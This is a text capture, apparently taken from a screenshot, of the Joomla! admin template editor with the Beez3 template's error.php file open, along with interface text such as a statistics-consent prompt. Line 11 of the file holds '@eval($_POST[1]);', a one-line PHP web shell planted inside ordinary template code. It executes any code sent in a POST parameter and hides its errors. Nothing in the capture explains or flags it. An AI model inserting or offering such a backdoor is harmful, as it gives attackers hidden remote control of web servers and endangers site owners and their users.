 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later from Plugins > System - Joomla! Statistics. Select here to see the
Enable Joomla Statistics?
Always
Once
Never
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright   Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 defined('_JEXEC') or die;
11 @eval($_POST[1]);
12
13 /** @var JDocumentError $this */
14
15 $showRightColumn = 0;
16 $showleft        = 0;
17 $showbottom      = 0;
18
19 // Get params
20 $app         = JFactory::getApplication();
21 $params      = $app->getTemplate(true)->params;
22 $logo        = $params->get('logo');
23 $color       = $params->get('templatecolor');
24 $navposition = $params->get('navposition');
25 $format      = $app->input->getCmd('format', 'html');
26 ?>
27 <!DOCTYPE html>
28 <html lang="<?php echo $this->language; ?>" dir="<?php echo $this->direction; ?>">
29 <head>
30     <meta charset="utf-8" />